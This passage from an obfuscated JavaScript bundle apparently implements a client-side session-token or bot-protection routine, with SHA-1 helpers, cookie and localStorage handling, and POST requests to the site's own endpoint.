_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new 